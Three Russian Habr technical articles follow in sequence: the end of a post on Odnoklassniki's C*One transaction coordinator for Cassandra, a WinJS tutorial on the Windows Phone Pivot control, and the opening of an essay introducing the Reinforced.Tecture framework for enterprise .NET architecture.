Реализация такой блокировки проста в нераспределенной среде. В распределенной системе есть два основных пути: либо реализовать распределенную блокировку на кластере, или распределить транзакции так, чтобы транзакции с участием одной записи всегда обслуживались одним и тем же координатором.
Поскольку в нашем случае данные уже распределены по группам локальных транзакций в SQL, было решено закрепить за координаторами группы локальных транзакций: один координатор выполняет все транзакции с токеном от 0 до 9, второй — с токеном от 10 до 19, и так далее. В результате каждый из экземпляров координатора становится мастером группы транзакций.
Тогда блокировки могут быть реализованы в виде банального HashMap в памяти координатора.
Отказы координаторов
--------------------
Поскольку один координатор исключительно обслуживает группу транзакций, очень важно быстро определить факт его отказа, чтобы повторная попытка исполнения транзакции уложилась в таймаут. Чтобы это было быстро и надежно, мы применили полносвязный кворумный hearbeat протокол:
В каждом дата-центре размещается минимум по две ноды координатора. Периодически каждый координатор рассылает heartbeat-сообщение остальным координаторам и сообщает им о своём функционировании, а также о том, heartbeat-сообщения от каких координаторов в кластере он получал в последний раз.
Получая аналогичную информацию от остальных в составе их heartbeat-сообщений, каждый координатор решает для себя, какие ноды кластера функционируют, а какие нет, руководствуясь принципом кворума: если нода Х получила от большинства нод в кластере информацию о нормальном получении сообщений с ноды Y, значит, Y работает. И наоборот, как только большинство сообщит о пропаже сообщений с ноды Y, значит, Y отказал. Любопытно, что если кворум сообщит ноде Х, что не получает от нее более сообщений, значит сама нода X будет считать себя отказавшей.
Heartbeat-сообщения рассылаются с большой частотой, около 20 раз в сек, с периодом 50 мс. В Java сложно гарантировать отклик приложения в течение 50 мс из-за сравнимой продолжительности пауз, вызванных сборщиком мусора. Нам удалось добиться такого времени отклика с использованием сборщика мусора G1, позволяющего указать цель по продолжительности пауз GC. Однако, иногда, достаточно редко, паузы сборщика выходят за рамки 50 мс, что может привести к ложному обнаружению отказа. Чтобы такого не было, координатор не сообщает об отказе удаленной ноды при пропаже первого же heartbeat-сообщения от нее, только если пропало несколько подряд.Так нам удалось добиться обнаружения отказа ноды координатора за 200 мс.
Но мало быстро понять, какая нода перестала функционировать. Нужно что-то с этим делать.
Резервирование
--------------
Классическая схема предполагает в случае отказа мастера запускать выборы нового с помощью одного из [модных](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_Raft) [универсальных](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%9F%D0%B0%D0%BA%D1%81%D0%BE%D1%81) алгоритмов. Однако, у подобных алгоритмов есть хорошо известные проблемы со сходимостью во времени и длительностью самого процесса выборов. Подобных дополнительных задержек нам удалось избежать с помощью схемы замещения координаторов в полносвязной сети:
Допустим, мы хотим выполнить транзакцию в группе 50. Заранее определим схему замещения, то есть какие ноды будут исполнять транзакции 50 группы в случае отказа основного координатора. Наша цель — сохранить работоспособность системы при отказе дата-центра. Определим, что первым резервом будет нода из другого дата-центра, а вторым резервом — нода из третьего. Эта схема выбирается один раз и не меняется до тех пор, пока не поменяется топология кластера, то есть пока в него не войдут новые ноды (что случается очень редко). Порядок выбора нового активного мастера при отказе старого будет всегда таким: активным мастером станет первый резерв, а если и он перестал функционировать — второй резерв.
Такая схема надёжнее универсального алгоритма, так как для активации нового мастера достаточно определения факта отказа старого.
Но как клиенты поймут, какой из мастеров сейчас работает? За 50 мс невозможно разослать информацию на тысячи клиентов. Возможна ситуация, когда клиент отправляет запрос на открытие транзакции, ещё не зная, что этот мастер уже не функционирует, и запрос зависнет на таймауте. Чтобы этого не случилось, клиенты спекулятивно посылают запрос на открытие транзакции сразу мастеру группы и обоим его резервам, но ответит на этот запрос только тот, кто является активным мастером в данный момент. Всю последующую коммуникацию в рамках транзакции клиент будет производить только с активным мастером.
Резервные мастеры полученные запросы на не свои транзакции помещают в очередь нерожденных транзакций, где они хранятся некоторое время. Если активный мастер умирает, то новый мастер отрабатывает запросы на открытие транзакций из своей очереди и отвечает клиенту. Если клиент уже успел открыть транзакцию со старым мастером, то второй ответ игнорируется (и, очевидно, такая транзакция не завершится и будет повторена клиентом).
Как работает транзакция
-----------------------
Допустим, клиент прислал координатору запрос на открытие транзакции для такой-то сущности с таким-то первичным ключом. Координатор эту сущность блокирует и помещает в таблицу блокировок в памяти. Если необходимо, координатор считывает эту сущность из хранилища и сохраняет полученные данные в состояние транзакции в памяти координатора.
Когда клиент хочет изменить данные в транзакции, то присылает координатору запрос на модификацию сущности, а тот помещает новые данные в таблицу состояния транзакций в памяти. На этом запись завершена — запись в хранилище не производится.
Когда клиент запрашивает в рамках активной транзакции собственные измененные данные, то координатор действует так:
* если ID уже есть в транзакции, то данные берутся из памяти;
* если ID в памяти нет, то недостающие данные считываются из нод-хранилищ, объединяются с уже имеющимися в памяти, и результат отдается клиенту.
Таким образом, клиент может прочитать собственные изменения, а другие клиенты эти изменения не видят, потому что хранятся они только в памяти координатора, в нодах Cassandra их еще нет.

Когда клиент присылает commit, состояние, имевшееся в памяти у сервиса, сохраняется координатором в logged batch, и уже в виде logged batch отправляется в хранилища Cassandra. Хранилища делают всё необходимое, чтобы этот пакет был атомарно (полностью) применен, и возвращают ответ координатору, а тот освобождает блокировки и подтверждает успешность транзакции клиенту.

А для отката координатору достаточно лишь освободить память, занятую состоянием транзакции.
В результате вышеописанных доработок мы реализовали принципы ACID:
* **Атомарность**. Это гарантия того, что никакая транзакция не будет зафиксирована в системе частично, будут либо выполнены все её подоперации, либо не выполнено ни одной. У нас этот принцип соблюдается за счёт logged batch в Cassandra.
* **Согласованность**. Каждая успешная транзакция по определению фиксирует только допустимые результаты. Если после открытия транзакции и выполнения части операций обнаруживается, что результат недопустим, выполняется откат.
* **Изолированность**. При выполнении транзакции параллельные транзакции не должны влиять на её результат. Конкурирующие транзакции изолированы с помощью пессимистических блокировок на координаторе. Для чтений вне транзакции соблюдается принцип изолированности на уровне Read Committed.
* **Устойчивость**. Независимо от проблем на нижних уровнях — обесточивание системы, сбой в оборудовании, — изменения, сделанные успешно завершённой транзакцией, должны остаться сохраненными после возобновления функционирования.
Чтение по индексам
------------------
Возьмём простую таблицу:
```
CREATE TABLE photos (
id bigint primary key,
owner bigint,
modified timestamp,
…)
```
У нее есть ID (первичный ключ), владелец и дата изменения. Нужно сделать очень простой запрос — выбрать данные по владельцу с датой изменения «за последние сутки».
```
SELECT *
WHERE owner=?
AND modified>?
```
Чтобы подобный запрос отрабатывал быстро, в классической SQL СУБД надо построить индекс по колонкам (owner, modified). Подобное мы можем сделать достаточно просто, так как теперь у нас есть гарантии ACID!
Индексы в C\*One
----------------
Есть исходная таблица c фотографиями, в которой ID записи является первичным ключом.

Для индекса C\*One создает новую таблицу, которая является копией исходной. Ключ совпадает с индексным выражением, при этом в него входит еще и первичный ключ записи из исходной таблицы:
Теперь запрос по «владельцу за последние сутки» можно переписать как select из другой таблицы:
```
SELECT * FROM i1_test
WHERE owner=?
AND modified>?
```
Согласованность данных исходной таблицы photos и индексной i1 поддерживается координатором автоматически. На основании одной только схемы данных при получении изменения координатор генерирует и запоминает изменение не только основной таблицы, но и изменения копий. Никаких дополнительных действий с таблицей индекса не выполняется, логи не считываются, блокировки не используются. То есть добавление индексов почти не потребляет ресурсы и практически не влияет на скорость применения модификаций.
C помощью ACID нам удалось реализовать индексы «как в SQL». Они обладают согласованностью, могут масштабироваться, быстро работают, могут быть составными и встроены в язык запросов CQL. Для поддержки индексов не нужно вносить изменения в прикладной код. Всё просто, как в SQL. И что самое важное, индексы не влияют на скорость исполнения модификаций исходной таблицы транзакций.
Что получилось
--------------
Мы разработали C\*One три года назад и запустили в промышленную эксплуатацию.
Что же мы получили в итоге? Давайте оценим это на примере подсистемы обработки и хранения фотографий, одного из важнейших типов данных в социальной сети. Речь не о самих телах фотографий, а о всевозможной метаинформации. Сейчас в «Одноклассниках» около 20 млрд таких записей, система обрабатывает 80 тыс. запросов на чтение в секунду, до 8 тыс. ACID-транзакций в секунду, связанных с модификацией данных.
Когда мы использовали SQL с replication factor = 1 (но в RAID 10), метаинформация фотографий хранилась на высокодоступном кластере из 32 машин с Microsoft SQL Server (плюс 11 резервных). Также было выделено 10 серверов для хранения бэкапов. Итого 50 дорогостоящих машин. При этом система работала на номинальной нагрузке, без запаса.
После мигрирования на новую систему мы получили replication factor = 3 — по копии в каждом дата-центре. Система состоит из 63 нод хранилища Cassandra и 6 машин координаторов, итого 69 серверов. Но эти машины значительно дешевле, их общая стоимость составляет около 30 % стоимости системы на SQL. При этом нагрузка держится на уровне 30 %.
С внедрением C\*One снизились и задержки: в SQL операция записи занимала около 4,5 мс. В C\*One — около 1,6 мс. Длительность транзакции в среднем меньше 40 мс, коммит выполняется за 2 мс, длительность чтения и записи — в среднем 2 мс. 99-й перцентиль — всего 3-3,1 мс, количество таймаутов снизилось в 100 раз — всё за счет широкого применения спекуляций.
К текущему моменту из эксплуатации выведена большая часть нод SQL Server, новые продукты разрабатываются только c использованием C\*One. Мы адаптировали C\*One для работы в нашем облаке [one-cloud](https://habr.com/company/odnoklassniki/blog/346868/), что позволило ускорить развертывание новых кластеров, упростить конфигурацию и автоматизировать эксплуатацию. Без исходного кода это сделать было бы значительно сложнее и костыльнее.
Сейчас мы работаем над переводом других наших хранилищ в облако — но это уже совсем другая история.
|
https://habr.com/ru/post/417593/
| null |
ru
| null |
# Windows Phone + WinJS. Изучаем Pivot
Вместе с обновлением Windows Phone 8 до версии 8.1 появилась возможность писать нативные приложения на HTML и JavaScript. Вы можете использовать стандартные возможности HTML, CSS, JavaScript, сторонние библиотеки и специальную библиотеку [WinJS](http://habrahabr.ru/company/microsoft/blog/229811/) (в версии 2.1).
Одним из нововведений WinJS (2.1) является добавление элемента управления [Pivot](http://msdn.microsoft.com/ru-ru/library/windows/apps/dn596104). Pivot представляет собой полноэкранный контейнер со встроенным механизмом навигации, обеспечивающим переход между различными представлениями (вкладками Pivota). Например, при помощи элемента управления Pivot реализованы такие стандартные приложения Windows Phone, как календарь и сообщения.
**Замечание:** Прежде чем начать работу с WinJS, не забудьте добавить ссылки на библиотеку WinJS в ваш HTML файл, в случае, если создаете пустой проект.
```
```
Создание Pivot
--------------
Давайте рассмотрим, как создать Pivot элемент. Существует два способа создания Pivot элемента — декларативный и программный.
### Декларативное создание Pivot (HTML)
Для создания Pivot — элемента необходимо добавить на страницу блок div с атрибутом «data-win-control», и присвоить ему значение [WinJS.UI.Pivot](http://msdn.microsoft.com/library/windows/apps/dn624879).
```
```
В ходе инициализации страницы библиотека WinJS автоматически создаст на базе этого блока Pivot-элемент с необходимыми стилями и разметкой. Дополнительно в разметке можно указать параметры создания элемента через атрибут [data-win-options](http://msdn.microsoft.com/en-us/library/windows/apps/hh440971):
```
Content - Item One
Content - Item Two
```
Параметры инициализации каждого из объектов вы можете найти по ссылкам выше.
### Программное создание Pivot (JS)
Создание Pivot-элемента из кода на JS повторяет логику декларативного описания
```
//создаем элемент myPivot с заголовком 'WINJS - PIVOT'
var myPivot = new WinJS.UI.Pivot(null, { title: 'WINJS - PIVOT' });
//создаем вкладку myPivotItem с надписью 'one' в заголовке
var myPivotItem1 = new WinJS.UI.PivotItem(null, { 'header': 'one' });
//вставляем контент (текстовую строку) во вкладку myPivotItem
var item1Content = document.createElement("p");
item1Content.innerHTML = "Content - Item One";
myPivotItem1.contentElement.appendChild(item1Content);
//создаем вкладку myPivotItem с надписью 'two' в заголовке
var myPivotItem2 = new WinJS.UI.PivotItem(null, { 'header': 'two' });
//вставляем контент (текстовую строку) во вкладку myPivotItem
var item2Content = document.createElement("p");
item2Content.innerHTML = "Content - Item Two";
myPivotItem2.contentElement.appendChild(item2Content);
//создаем WinJS- объект Binding.List
var pivotItems = new WinJS.Binding.List();
//добавляем вкладки в объект WinJS.Binding.List\
pivotItems.push(myPivotItem1);
pivotItems.push(myPivotItem2);
myPivot.items = pivotItems;
//добавляем созданный DOM – элемент в дерево
document.querySelector("#myPivotContainer").appendChild(myPivot.element);
```
Обратите внимание:
* При инициализации Pivot или PivotItem нужно указать узловой [DOM-элемент](http://learn.javascript.ru/dom), на базе которого будет создан соответствующий элемент управления (если задать null, то WinJS сама создаст соответствующий элемент):
* Для вставки вкладок объекты myPivotItem1 и myPivotItem2 объединяются в список [WinJS.Binding.List](http://msdn.microsoft.com/en-us/library/windows/apps/hh700774.aspx), который в свою очередь записывается в myPivot.items.
Управление Pivot из JS
----------------------
Вкладка Pivot (PivotItem) состоит из заголовка и контента, между вкладками реализуется закцикленная навигация. Рассмотрим, как программно реализовать переход между вкладками элемента. Сначала необходимо получить общее количество вкладок в элементе Pivot (при помощи свойства length), затем определить индекс выбранной вкладки и осуществить переход к следующей. В случае, если номер следующей за выбранной вкладки больше, чем их общее количество, то переход будет осуществлен к первой.
Обратите внимание, что тип items – [Binding.List](http://msdn.microsoft.com/en-us/library/windows/apps/hh700774.aspx).
```
function gotoNextPivotItem() {
// Выбираем Pivot-элемент
var pivotControl = document.getElementById("myPivot").winControl;
// Узнаем количество вкладок
var pivotControlLength = pivotControl.items.length;
// Выбираем какую-либо вкладку
var pivotSelected = pivotControl.selectedIndex;
// Осуществляем переход к следующей вкладке
if (pivotSelected < pivotControlLength-1) {
pivotControl.selectedIndex++;
}
// Обрабатываем случай, когда номер следующей вкладки больше, чем количество всех вкладок
else {
pivotControl.selectedIndex = 0;
}
}
```
Аналогично, вы можете перейти к предыдущей (следующей) вкладке (помните о зацикленности Pivot) или к конкретной вкладке, указав ее значение в selectedIndex.
### Блокировка переключения вкладок
Давайте рассмотрим работу одного из свойств вкладок – блокировку переключения соседних вкладок. Для примера возьмем элемент управления Pivot, внутрь которого мы добавили элемент управления [ListView](http://msdn.microsoft.com/ru-ru/library/windows/apps/hh465496). ListView представляет данные в виде настраиваемого списка или сетки. При помощи него реализовано отображение почты, контактов адресной книги.
При выделении элемента списка (ListView) на текущей вкладке, переключение между остальными вкладками можно заблокировать (скрыть), оставляя активной только текущую, на которой произошло выделение.
Для реализации блокировки соседней вкладки используйте свойство locked. Оно принимает два значения – true и false. Ниже реализована функция toggleSelectionMode, в которой проверяется значение свойства selectionModeActive элемента ListView. Если элемент не выделен (selectionModeActive = false), тогда свойству locked присваиваем значение false, если элемент выделен (selectionModeActive = true), то свойству locked присваиваем значение true.
```
function toggleSelectionMode(listView) {
if (listView.selectionModeActive) {
listView.selectionModeActive = false;
pivotEl.winControl.locked = false;
listView.tapBehavior = WinJS.UI.TapBehavior.invokeOnly;
listView.selectionMode = WinJS.UI.SelectionMode.none;
listView.selection.clear();
} else {
listView.selectionModeActive = true;
pivotEl.winControl.locked = true;
listView.tapBehavior = WinJS.UI.TapBehavior.toggleSelect;
listView.selectionMode = WinJS.UI.SelectionMode.multi;
}
return listView.selectionModeActive;
};
```
Стилизация элемента управления Pivot
------------------------------------
Визуальное оформление элемента управления Pivot можно очень легко менять. Для того, чтобы изменить стиль заголовков или контента, достаточно определить различные CSS классы для элементов Pivota.

* Класс win-pivot определяет стиль Pivota
```
.win-pivot {
color: darkviolet;
font-family: "Times New Roman";
font-size: 24pt;
background-color: lightblue;
}
```
* При помощи класса win-pivot-title можно отдельно определить стиль заголовка Pivota
```
.win-pivot .win-pivot-title {
color: lightcoral;
font-size: 18pt;
}
```
* win-pivot-header задает стиль заголовка вкладки
```
.win-pivot button.win-pivot-header {
color: blue;
}
```
Для того, чтобы вставить внутрь заголовка картинку, используйте шрифт с соответствующими изображениями. Например, обратите внимание на шрифт Segoe UI.
Об остальных классах, позволяющих изменять стиль Pivota, можно почитать [здесь](http://http://msdn.microsoft.com/ru-ru/library/windows/apps/dn624879.aspx).
Добавление элемента управления Pivot и WinJS в веб
--------------------------------------------------
WinJS [доступен](http://buildwinjs.com/) для веб-проектов в виде открытой библиотеки, а также вы можете его использовать на своих веб-страницах.
Посмотрим, как добавить элемент управления Pivot на HTML страницу. Для этого создайте HTML страницу и добавьте два скрипта со ссылками на библиотеку WinJS. Также необходимо добавить ссылку на библиотеку темы отображения элемента управления. В данном примере используется светлая тема оформления.
```
```
Не забудьте добавить скрипт с ссылкой на ваши данные, а также скрипт, в котором обрабатывается событие загрузки контента и объявляется функция связки элементов WinJS.UI.processAll.
```
document.addEventListener("DOMContentLoaded", function () {
WinJS.UI.processAll().then(function () {
//здесь ваш код
});
}, false);
```
Поддержка элемента управления Pivot в Windows будет доступна в версии библиотеки WinJS 3.0. Если вы хотите попробовать добавить Pivot в свое Windows приложение, то вы можете самостоятельно собрать библиотеку, предварительно скачав файлы [здесь](https://github.com/winjs/winjs).
|
https://habr.com/ru/post/236437/
| null |
ru
| null |
# Архитектура интерпрайз-приложений может быть другой
Меня раздражает традиционная архитектура бизнес-приложений — об этом я уже говорил. Я критикую — я предлагаю. Сейчас я расскажу, к чему меня привели поиски решений для проблем из предыдущей статьи.
Мне нравится перебирать архитектурные концепции. Всю жизнь я пытаюсь найти в области архитектуры и дизайна ПО что-то работающее и в то же время простое. Не требующее разрыва мозга для понимания и кардинальной смены парадигмы. Идей накопилось порядочно и я решил объединить лучшие из них в своём фреймворке — Reinforced.Tecture. Разработка таких штук даёт гигантское количество пищи для размышлений, я хочу ими поделиться.
Тексты про такие технические вещи обычно до ужаса нудные. Я честно постарался не нудить, поэтому мой текст получился слегка агрессивным. Если вам с этим норм и интересно почитать про архитектуры .NET-приложений — заходите.
**Дисклеймер**
Это продолжение [моей предыдущей статьи](https://habr.com/ru/post/517404/). Думаю, стоит сказать несколько слов перед тем, как перейти к сути дела.
**Момент первый**: я не считаю что я тут самый умный, не пытаюсь никого научить, оскорбить или что-то продать. Я уважаю многолетний опыт индустрии (и опыт читателей в том числе), но то, что я наблюдаю в кишках каждого проекта всю свою карьеру — мне совсем не нравится. Мне за это стыдно. Я делал Tecture для себя, чтобы сэкономить своё время и успокоить свои нервы. Я презираю DevRel и коммерцию в open source за лицемерие, о чём уже [писал в своей старой статье](https://habr.com/ru/post/435878/). Мне никто не платит, я не выступаю от лица никакой компании и делаю свои проекты в свободное время на свой страх и риск, без всяких гарантий (о чём сказано в MIT-лицензии). Я делюсь своими наработками на языке программирования, который не высасывает мне мозг и если они будут кому-то полезны — хорошо.
**Момент второй**: я рассказываю про код для бизнеса. Не для игр, не для библиотек, не для фронтенда, а для бизнеса. Про кровавый интерпрайз, другими словами. Все знают что такое кровавый интерпрайз: опердни, автоматизации документооборота, складов, отчётности, делопроизводства, биллинг и прочая нудятина с префиксом "бизнес-" и привкусом офисной затхлости. Обычно такой код пишется двумя способами:
* дико обмазывается классическими ОО-паттернами родом из Java (да, даже на C#) и лихих 80х-90х. Например — MS-овский eShopOnContainers, авторы которого использовали вообще всё, что когда-либо слышали про ОО-дизайн. Меня от такого кода просто разрывает, потому что авторы таких монстров на peer review регулярно не могут объяснить нахрена они сделали именно так;
* говнокодится на коленке не самыми квалифицированными сотрудниками в тщетной попытке уложиться в дедлайны и удовлетворить бизнес на предмет требований. Как следствие — генерит больше мемов, чем полезной работы, а мне наливает фрустрации вместо утреннего кофе.
В народе первое считается "правильно", а второе вроде как "быстро". А вот чтобы и быстро и правильно — никто вроде не сделал. Поэтому я попробовал сам, со своими представления о прекрасном. Получилось крафтово, оригинально и местами кринжово для мира .NET.
**Момент третий**: я говорю про большие проекты для бизнеса. Не про хэллоуворлды, которых по 100 рублей пучок в базарный день можно купить на UpWork-е и не про стартапные кривожопые MVP. Я говорю про огромные, как слоновий хер проекты для бизнеса, которые делаются командами по 30 и более человек и длятся по 15 лет. Которые уже распластались на несколько баз данных, десятки подпроектов и просто вопят о том, что нужно уменьшить сложность. К таким проектам нет и никогда не было чёткой документации, но они работают в кровавом production-е, ежедневно обслуживая чёртову прорву разных бизнес-процессов. Прототипы списка покупок на node/react меня не интересуют. В них архитектура не нужна, потому что они всё равно сдохнут быстрее, чем их разработчики окончат университет. Мне с исследовательской позиции интересно управление сложностью в long term. У больших проектов остро встаёт вопрос "если переписывать, то как" и тут я попробую подкинуть пару идей.
Внешние системы
===============
Бизнес-логика пишется в агрессивной среде: с одной стороны база данных со своими заморочками, с другой — очередь сообщений, с третьей ещё какой-нибудь SalesForce. Все эти внешние системы надо как-то прокладывать по периметру абстракциями, чтобы сконцентрироваться непосредственно на логике, а не на том, что там продактам очередного мутного API взбрело в голову. Работа с внешними системами — это краеугольный камень разработки бизнес-приложений.
Первое, что надо сделать чтобы отлепить свой код от внешних систем — это понять и принять факт, что сделать это полностью невозможно. Откройте свой рабочий проект, найдите то, что у вас называется "бизнес-логика": это просто код, который сам ничего не делает, а только говорит что делать внешним по отношению к вашей системам. Какие-то действительно сложные вычисления руками в рамках формошлёпства — скорее исключение, чем правило.
За примером далеко ходить не надо: скорее всего вы работаете с реляционной базой данных. Такие базы удобны бизнесу, который пользуется вашей системой, но не удобны вам. Поэтому вы используете O/RM, который по сути здоровенный конструктор SQL-я. Но в своё время вокруг O/RM-ов раздули дикий хайп и преподносили их чуть ли не как серебряную пулю от всех бед. А бизнесу тем временем совершенно пофигу — напишете вы INSERT-ы руками, или за вас их слепит библиотека. Я, кстати, не доверяю O/RM-ам уже давно и вот почему: они старательно пытаются внушить мне что "ложки нет". Есть, мол объекты, ты их меняешь. Есть коллекции, ты в них объекты добавляешь и удаляешь. А базы данных не существует. Ну подумаешь — надо вызывать SaveChanges время от времени.
И это полная чушь. Как и все подобные абстракции, O/RM безбожно течёт. Он рвётся от натуги, когда пытается полностью заменить собой базу. Регулярно приходится выбирать — сделать "как по ООП" или выразиться в терминах SQL, чтобы работало быстрее. Не я первый натолкнулся на эту проблему, она довольно известна и называется "object-relational impedance mismatch". При попытке понять причины и придумать решение можно легко потонуть в высокопарных рассуждениях о несоответствии контрактов. Поэтому, я предлагаю проще: дело в том, что я не работаю с объектами. Моя конечная цель — изменения в базе данных, пусть и сделанные через объекты. Нельзя долго делать вид, что базы нет, а то она обидится и даст по роже в самый неподходящий момент самым непредсказуемым образом. Но и писать интерпрайз целиком в примитивах базы данных — тоже хреновая затея. Я ж не DBA какой-нибудь и не хочу перевести всю логику на stored-процедуры.
Нужен разумный баланс. Я нашёл его в концепции каналов и аспектов. Моё авторское мнение: лучше не спорить с объективной реальностью и признать что у нас есть внешние системы. До них мы прокидываем каналы, с которыми работаем в тех или иных определённые аспектах.
Именно такое положение дел перетекло в Tecture дословно. И вот первая абстракция, которую я добавляю. Даже две абстракции, которые ходят парой.
Каналы (описаны в [документации](https://github.com/reinforced/Reinforced.Tecture/wiki/Channels))
-------------------------------------------------------------------------------------------------
Канал олицетворяет любую внешнюю систему, с которой мы будем взаимодействовать. База данных, очередь, кэш или что у вас там. В Tecture канал — это интерфейс, не требующий реализации. Чтобы его задекларировать — достаточно написать:
```
public interface Db { }
```
Букву `I` перед именем канала писать не нужно.
Если бы я хотел поумничать и ляпнуть со сцены условного CodeFest-а что-то солидное от лица компании, то я бы наверняка сказал, что канал — "это типовой разделитель логики, который мы используем для извлечения метаинформации посредством HKT", но нет. Мне за умные слова никто не платит, поэтому я объясню проще.
В C# нет ключевого слова `type` как в F# или TypeScript, а его самый близкий аналог — `interface` без реализации. Каналы будут использоваться именно как type — подставляться в методы и классы тип-аргументами, предоставляя метаинформацию и шевеля шарповый type inference под нужными мне углами. Плюс, в C# нет HKT, поэтому с реальными системами каналы будут сопоставляться через позднее связывание на reflection-е.
Аспекты (в документации [тут](https://github.com/reinforced/Reinforced.Tecture/wiki/Aspects))
---------------------------------------------------------------------------------------------
Канал есть. Теперь надо привязать к нему аспекты. Аспект определяет *как мы работаем* с системой. Но он не определяет *как система работает на самом деле*. У нас есть канал базы данных и в куске кода ниже по тексту мы хотим сказать что мы будем работать с ним через O/RM, а ещё будем пулять в неё голым SQL-ем. И если по-честному, то прятаться за этим каналом может всё, что угодно, и ему не обязательно поддерживающее смапленные на типы множества или SQL нативно. Достаточно исполнять обязательства по аспектам. Это как интерфейс, только обыгранный чуть по-другому.
Сначала я называл это "фича", но мне сказали что если переименовать в "аспект" — будет круче звучать. Я не очень хочу начинать со слов, что я сделал аспектно-ориентированный фреймворк. Вся теория вокруг AOP сложна и содержит кучу не очень удачных терминов. В Tecture можно разглядеть и аспекты, и советы, и срезы и точки соединения, но зачем? Я хочу уменьшить сложность, а не увеличить.
Ещё канал может подсасывать несколько аспектов сразу. Я снасильничал над компилятором C# и обыграл это через множественный экстенд интерфейсов. Получается приятно и лаконично:
```
PM> Install-Package Reinforced.Tecture.Aspects.Orm
PM> Install-Package Reinforced.Tecture.Aspects.DirectSql
```
```
public interface Db :
CommandQueryChannel <
Reinforced.Tecture.Aspects.Orm.Command,
Reinforced.Tecture.Aspects.Orm.Query>,
CommandQueryChannel <
Reinforced.Tecture.Aspects.DirectSql.Command,
Reinforced.Tecture.Aspects.DirectSql.Query>
{ }
```
Аспекты подтягиваются из отдельных пакетов, в ядре же самого Tecture ничего нет кроме поддержки корневых концепций (сервисы, каналы, команды и запросы). Вся конкретика by design должна лежать отдельно. Это сознательное решение: ядро и аспекты не требуют ничего сверх netstandard2.0. Конкретного кода там довольно мало — считай одни абстракции. А сборки на нетстандарте превосходно подключаются и к .NET Core и к полноразмерному фреймворку.
Более того, ядро и аспекты (по задумке) являются необходимыми и достаточными зависимостями для реализации бизнес-логики. А это значит, что target framework для неё так же будет не выше netstandard2.0. В воздухе отчётливо запахло переездом на неткор. Таким образом, Tecture не мешает отвязке от полноразмерного .NET (читай: от windows), а очень даже потворствует.
Но на практике всё зависит от того, какие ещё зависимости подтягиваются в логику. Если там есть что-то хитрое, требующее полноразмерный .NET Framework, то чуда не случится.
